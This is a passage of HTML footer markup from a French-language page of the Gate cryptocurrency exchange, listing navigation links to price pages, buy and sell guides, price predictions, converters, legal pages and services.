                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"listing"}'
                    >
                      Listing                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/security-audit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"smartcontractsecurity"}'
                    >
                      Vérifiez la sécurité d'un smart contract                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/developers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"developersapi"}'
                    >
                      Développeurs                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/officialverify"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"verificationsearch"}'
                    >
                      Recherche de vérification                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/p2p/merchant"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"p2pmerchant"}'
                    >
                      Application pour les marchands P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/referral/affiliate"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"affiliate_program"}'
                    >
                      Programme d'affiliation                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/upcoming-event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"future_events"}'
                    >
                      Calendrier Crypto                    </a>
                  </li>
                                <li>
                  <a
                    href="/fr/crosschain"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"crosschain"}'
                  >
                    Solution Cross-Chain de                  </a>
                </li>
              </ul>
            </dd>
          </dl>
          
                      <dl class="">
              <!-- 学院 -->
              <dt>Learn</dt>
              <dd>
                <ul>
                                      <li>
                      <a
                        href="/fr/learn"
                        target="_blank"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"gate learn"}'
                      >
                        Gate Learn                      </a>
                    </li>
                    
                  <li>
                    <a
                      href="/fr/learn/course"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptocourese"}'
                    >
                      Cours crypto                    </a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/learn/glossary"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoglossary"}'
                    >
                      Glossaire des cryptomonnaies                    </a>
                  </li>
                                      <li>
                      <a
                        href="/fr/price"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptocurrencyprices"}'
                      >
                        Cours des cryptomonnaies                      </a>
                    </li>
                                    <li>
                    <a
                      href="/fr/bigdata"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bigdata"}'
                    >
                      Big Data</a>
                  </li>
  
                  <li>
                    <a
                      href="/fr/explore/bitcoin-halving-countdown"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"bitcoinhalving"}'
                    >
                      Halving du Bitcoin                    </a>
                  </li>

                  <li>
                    <a
                      href="/fr/explore/eth-upgrade"
                      target="_blank"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"eth_upgrade"}'
                    >
                      Mise à niveau d’Ethereum (ETH)                    </a>
                  </li>

                  <!-- 加密货币价格 -->
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptoprices"}'
                    >
                      Prix des crypto                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/fr/price/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtprices"}'
                        >Prix GT                      </a>
                      </li>
                      <li>
                        <a href="/fr/price/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinprices"}'
                        >Prix Bitcoin</a>
                      </li>
                      <li>
                        <a href="/fr/price/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumprices"}'
                        >Prix Ethereum</a>
                      </li>
                      <li>
                        <a href="/fr/price/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinprices"}'
                        >Prix DogeCoin</a>
                      </li>
                      <li>
                        <a href="/fr/price/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrpprices"}'
                        >Prix XRP</a>
                      </li>
                      <li>
                        <a href="/fr/price/solana-sol"
                          data-click-event="home_footer_button_click"
                         data-collect-params='{"button_name":"solanaprices"}'
                        >Prix Solana</a>
                      </li>
                      <li>
                        <a href="/fr/price/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanoprices"}'
                        >Prix Cardano</a>
                      </li>
                      <li>
                        <a href="/fr/price"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"othercryptoprices"}'
                        >Autres prix des cryptomonnaies</a>
                      </li>
                    </ul>
                  </li>

                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"how to buy crypto"}'
                    >
                      Comment acheter des cryptomonnaies ?                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/fr/how-to-buy/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buygt"}'
                        >Acheter GT</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buybitcoin"}'
                        >Acheter Bitcoin</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyethereum"}'
                        >Acheter Ethereum</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/tether-usdt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyusdt"}'
                        >Acheter Tether</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buydogecoin"}'
                        >Acheter DogeCoin</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyxrp"}'
                        >Acheter XRP</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buysolana"}'
                        >Acheter Solana</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buycardano"}'
                        >Acheter Cardano</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/how-to-buy"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"buyothercryptocurrencies"}'
                        >Acheter d'autres cryptomonnaies</a>
                      </li>
                    </ul>
                  </li>
  
                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"cryptopriceprediction"}'
                    >
                      Prédiction du prix des cryptos                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a 
                          href="/fr/price-prediction/gate-gt"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"gtpriceprediction"}'
                        >GT Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/bitcoin-btc"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"bitcoinpriceprediction"}'
                        >Bitcoin Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/ethereum-eth"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"ethereumpriceprediction"}'
                        >Ethereum Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/dogecoin-doge"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"dogecoinpriceprediction"}'
                        >DogeCoin Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/xrp-xrp"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"xrppriceprediction"}'
                        >XRP Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/solana-sol"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"solanapriceprediction"}'
                        >Solana Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction/cardano-ada"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"cardanopriceprediction"}'
                        >Cardano Prédiction de prix</a>
                      </li>
                      <li>
                        <a 
                          href="/fr/price-prediction"
                          data-click-event="home_footer_button_click"
                          data-collect-params='{"button_name":"morecryptopriceprediction"}'
                        >Plus de prédictions sur le prix des cryptomonnaies</a>
                      </li>
                    </ul>
                  </li>
                                      <li>
                      <div 
                        class="footer-folder-title"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"cryptofiatconverter"}'
                      >
                        Convertisseur Crypto en Fiat                        <svg><use href="#sanjiao-mianxing-8px" /></svg>
                      </div>
                      <ul class="footer-folder-list">
                        <li>
                          <a 
                            href="/fr/price/gate-gt/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"gatetokenconverter"}'
                          >GT en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/bitcoin-btc/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"bitcoinconverter"}'
                          >BTC en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/ethereum-eth/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"ethereumconverter"}'
                          >ETH en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/dogecoin-doge/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"dogcoinconverter"}'
                          >DOGE en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/xrp-xrp/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"rippleconverter"}'
                          >XRP en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/solana-sol/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"solanaconverter"}'
                          >SOL en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/price/cardano-ada/usd"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"cardanoconverter"}'
                          >ADA en USD</a>
                        </li>
                        <li>
                          <a 
                            href="/fr/converter"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"converter"}'
                          >Convertir Crypto en devises Fiat</a>
                        </li>
                      </ul>
                    </li>
                  
                  <li>
                    <a
                      href="/fr/crypto-wiki"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_wiki"}'
                    >
                      Crypto Wiki</a>
                  </li>

                  <li>
                    <a
                      href="/fr/crypto-calculator"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"crypto_calculator"}'
                    >
                      Calculateur crypto</a>
                  </li>
                </ul>
              </dd>
            </dl>
          
        </div>
      </section>
    
    <!-- 语言 + 社媒 + 版权 合并 -->
    <div class="footer-copy-right footer-main-box footer-center">
      <section class="footer-copy-right-inner footer-copy-right-inner-main">
        <div class="copyright--text">
          Copyright © 2013-2026.
        </div>
      </section>
    </div>
  </div>
  <!-- H5 下展示此内容 -->
  <link rel="stylesheet" href="/css/footer.css?v=21756384837" />
<!-- 有的页面没有引入header 一样的script不会重复加载 -->
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>

<div
  id=""
  class="phone-footer-container"
  style="display: none"
>
  
    <section class="footer-navlist">
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>A propos</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li><a href="/fr/about_us" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"aboutus"}'>À propos de nous</a>
          </li>
          <li><a href="/fr/page/careers"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"careers"}'>Carrières</a>
          </li>
                <!-- 新闻中心 -->
        <li><a href="/fr/newsroom" data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"newsroom"}'>Newsroom</a>
        </li>
        <li>
          <a href="/fr/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"red_bull"}'>
            Sponsor de Oracle Red Bull Racing            </a>
        </li>
        <li>
          <a href="/fr/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"milan_partner"}'>
            Partenaire officiel sur la manche du maillot de l’Inter de Milan          </a>
        </li>
        <li><a href="/fr/user-agreement"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"useragreement"}'>Consulter les clauses contractuelles</a>
        </li>
        <!-- 风险提示 -->
        <li>
          <a
            href="/fr/risk-disclosure"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"risk_warning"}'
          >
            Avertissement           </a>
        </li>
                          
        <li><a href="/fr/cookie-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"cookiepolicy"}'>Politique des cookies</a>
        </li>
        <li><a href="/fr/privacy-policy"
          data-click-event="home_footer_button_click"
          data-collect-params='{"button_name":"privacypolicy"}'>Politique de confidentialité</a>
        </li>
                  <li><a href="/fr/media-kit"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"mediakit"}'>Kit média</a>
          </li>
          <li><a href="/fr/proof_of_reserves"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"100%proof"}'
            >Preuve de réserves</a>
          </li>
                          <li><a href="/fr/gategroup/legal/licenses" 
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"licenses"}'
            >License</a>
          </li>
          <li><a href="/fr/security" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"security"}'
            >Sécurité</a>
          </li>
          <li><a href="/fr/gt" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gtuserprivileges"}'
            >GateToken (GT)</a>
          </li>
                 
          <li>
            <a
              href="/fr/gusd"
              rel="nofollow noopener noreferrer"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gusd"}'
            >GUSD</a>
          </li>
                          <li><a href="https://gatechain.io/" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gatechain"}'
            >Gate Chain</a>
          </li>
          <li><a href="/fr/event" rel="nofollow noopener noreferrer"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"events"}'
            >Gate Events</a>
          </li>
          <li><a href="/fr/legal/law-enforcement"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"lawenforcement"}'
            >Application de la loi</a>
          </li>
          <li><a href="/fr/global-conferences"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"global-conferences"}'
            >Sommets</a>
          </li>
                          <li><a href="/fr/ventures"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"gateventures"}'
            >Gate Ventures</a>
          </li>
              </ul>
    </div>
  
    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>Produits</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <div 
              class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"express"}'
            >
              Acheter des Cryptos              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/buy-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_btc"}'
                  >Acheter du Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/fr/buy-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_eth"}'
                  >Acheter Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/fr/buy-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_xrp"}'
                  >Acheter Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/fr/buy-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_sol"}'
                  >Acheter Solana (SOL)                </a>
              </li>
              <li>
                <a href="/fr/buy-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"buy_pi"}'
                  >Acheter Pi Network (PI)                </a>
              </li>

              <li>
                <a href="/fr/sell-bitcoin-btc"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_btc"}'
                  >Vendre du Bitcoin (BTC)                </a>
              </li>
              <li>
                <a href="/fr/sell-ethereum-eth"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_eth"}'
                  >Vendre Ethereum (ETH)                </a>
              </li>
              <li>
                <a href="/fr/sell-ripple-xrp"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_xrp"}'
                  >Vendre Ripple (XRP)                </a>
              </li>
              <li>
                <a href="/fr/sell-solana-sol"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_sol"}'
                  >Vendre Solana (SOL)                </a>
              </li>
              <li>
                <a href="/fr/sell-pi-network-pi"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"sell_pi"}'
                  >Vendre Pi Network (PI)                </a>
              </li>
            </ul>
          </li>
        
                  <li>
            <a
              href="/fr/p2p-express/buy/USD-USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              P2P            </a>
          </li>
                          <li>
            <a
              href="/fr/convert"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"fiat_trade"}'
            >
              Conversion & Trading en blocs             </a>
          </li>
        
                  <li>
            <a
              href="/fr/price"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocurrencyprices"}'
            >
              Cours des cryptomonnaies            </a>
          </li>
        
                  <li>
            <a
              href="/fr/trade/BTC_USDT"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"trade"}'
            >
              Trading spot            </a>
          </li>
        
                  <li>
            <a
              href="/fr/futures_center"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"perpetualfutures"}'
            >
              Trading Futures            </a>
          </li>
                 
            <li>
              <a 
                href="/fr/tokenized-stocks"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"tokenized_stocks"}'
              >Actions</a>
            </li>
                  <li>
          <a
            href="/fr/alpha"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"alpha"}'
          >
            Alpha
          </a>
        </li>
                  <li>
            <a
              href="/fr/trade/BTC_USDT?tab=isolated_margin"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"margin_trading_standard"}'
            >
              Marge            </a>
          </li>
                          <li>
            <a
              href="/fr/etf"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"leveragedtokens"}'
            >
              Tokens à effet de levier            </a>
          </li>
        
                              <li>
              <a
                href="/fr/nft"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"nft"}'
              >
                NFT              </a>
            </li>
          
          <!-- <li>
            <a
              href="/fr/crosschain"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crosschain"}'
            >
              Crosschain            </a>
          </li> -->
        
                  <li>
            <a
              href="/fr/gatepay"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatepay"}'
            >
              Gate Pay
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/mini-app"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"miniapp"}'
            >
              Gate Life
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/gift-card"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"giftcard"}'
            >
              Gift Card            </a>
          </li>
        
                  <li>
            <a
              href="/fr/otc"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gateotc"}'
            >
              Gate OTC
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/charity"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gatecharity"}'
            >
              Gate Charity
            </a>
          </li>
        
                  <li>
            <a
              href="/fr/shop"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_shop"}'
            >
              Boutique Gate</a>
          </li>
        
                  <li>
            <a
              href="/fr/web3"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"gate_wallet"}'
            >
              Web3
            </a>
          </li>
        
        <li>
          <a
            href="/fr/perp-dex"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"perp_dex"}'
          >
            Porte Perp DEX          </a>
        </li>

                  <li>
            <a
              href="/fr/gate-vault"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"vault"}'
            >
              Gate Vault            </a>
          </li>
              </ul>
    </div>

    <div class="footer-nav-item">
      <div class="footer-nav-title" aria-expanded="false">
        <div>Services</div>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul class="footer-nav-sub">
                  <li>
            <a
              href="/fr/vip"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPBenefits"}'
            >
              Avantages VIP            </a>
          </li>
                          <li>
            <a
              href="/fr/institution"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"VIPServices"}'
            >
              Investisseurs institutionnels            </a>
          </li>
                <li>
          <a
            href="/fr/suggestions-feedback"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"userfeedback"}'
          >
            Commentaires des utilisateurs          </a>
        </li>
                  <li>
            <a href="/fr/announcements"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"announcement"}'
              >Annonces            </a>
          </li>
                <li>
          <a href="/fr/fee"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"fees"}'
            >Frais          </a>
        </li>
                  <li>
            <a
              href="/fr/help"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"helpcenter"}'
            >
              Aide            </a>
          </li>
                <li>
          <a
            href="https://support.gate.com/hc/en-001/requests/new"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"submitarequest"}'
          >
            Envoyer une demande          </a>
        </li>
                  <li>
            <a
              href="/fr/listing"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"listing"}'
            >
              Listing            </a>
          </li>

          <li>
            <a
              href="/fr/security-audit"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"smartcontractsecurity"}'
            >
              Vérifiez la sécurité d'un smart contract            </a>
          </li>

          <li>
            <a
              href="/fr/developers"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"developersapi"}'
            >
              Développeurs            </a>
          </li>

          <li>
            <a
              href="/fr/officialverify"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"verificationsearch"}'
            >
              Recherche de vérification            </a>
          </li>
        
                  <li>
            <a
              href="/fr/p2p/merchant"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"p2pmerchant"}'
            >
              Application pour les marchands P2P            </a>
          </li>
                          <li>
            <a
              href="/fr/referral/affiliate"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"affiliate_program"}'
            >
              Programme d'affiliation            </a>
          </li>
                          <li>
            <a
              href="/fr/upcoming-event"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"future_events"}'
            >
              Calendrier Crypto            </a>
          </li>
                <li>
          <a
            href="/fr/crosschain"
            data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"crosschain"}'
          >
            Solution Cross-Chain de          </a>
        </li>
      </ul>
    </div>
          <div class="footer-nav-item">
        <div class="footer-nav-title" aria-expanded="false">
          <div>Learn</div>
          <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
        </div>
        <ul class="footer-nav-sub">
                      <li>
              <a
                href="/fr/learn"
                target="_blank"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gate learn"}'
              >
                Gate Learn              </a>
            </li>
          
          <li>
            <a
              href="/fr/learn/course"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptocourese"}'
            >
              Cours crypto            </a>
          </li>

          <li>
            <a
              href="/fr/learn/glossary"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoglossary"}'
            >
              Glossaire des cryptomonnaies            </a>
          </li>
                      <li>
              <a
                href="/fr/price"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptocurrencyprices"}'
              >
                Cours des cryptomonnaies              </a>
            </li>
                    <li>
            <a
              href="/fr/bigdata"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bigdata"}'
            >
              Big Data</a>
          </li>
          <li>
            <a
              href="/fr/explore/bitcoin-halving-countdown"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"bitcoinhalving"}'
            >
              Halving du Bitcoin            </a>
          </li>

          <li>
            <a
              href="/fr/explore/eth-upgrade"
              target="_blank"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"eth_upgrade"}'
            >
              Mise à niveau d’Ethereum (ETH)            </a>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptoprices"}'
            >
              Prix des crypto              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/price/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtprices"}'>Prix GT</a>
              </li>
              <li>
                <a href="/fr/price/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"bitcoinprices"}'>Prix Bitcoin</a>
              </li>
              <li>
                <a href="/fr/price/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"ethereumprices"}'>Prix Ethereum</a>
              </li>
              <li>
                <a href="/fr/price/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinprices"}'>Prix Dogecoin</a>
              </li>
              <li>
                <a href="/fr/price/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrpprices"}'>Prix XRP</a>
              </li>
              <li>
                <a href="/fr/price/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanaprices"}'>Prix Solana</a>
              </li>
              <li>
                <a href="/fr/price/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanoprices"}'>Prix Cardano</a>
              </li>
              <li>
                <a href="/fr/price" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"othercryptoprices"}'>Autres prix des cryptomonnaies</a>
              </li>
            </ul>
          </li>

          <li>
            <div class="footer-folder-title" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"how to buy crypto"}'>
              Comment acheter des cryptomonnaies ?              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/how-to-buy/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buygt"}'>Acheter GT</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buybitcoin"}'>Acheter Bitcoin</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyethereum"}'>Acheter Ethereum</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/tether-usdt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyusdt"}'>Acheter USDT</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buydogecoin"}'>Acheter Dogecoin</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyxrp"}'>Acheter XRP</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buysolana"}'>Acheter Solana</a>
              </li>
              <li>
                <a href="/fr/how-to-buy/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buycardano"}'>Acheter Cardano</a>
              </li>
              <li>
                <a href="/fr/how-to-buy" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyothercryptocurrencies"}'>Acheter d'autres cryptomonnaies</a>
              </li>
            </ul>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptopriceprediction"}'
            >
              Prédiction du prix des cryptos              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/fr/price-prediction/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtpriceprediction"}'>GT Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/bitcoin-btc" data-click-event="home_footer_button_click"
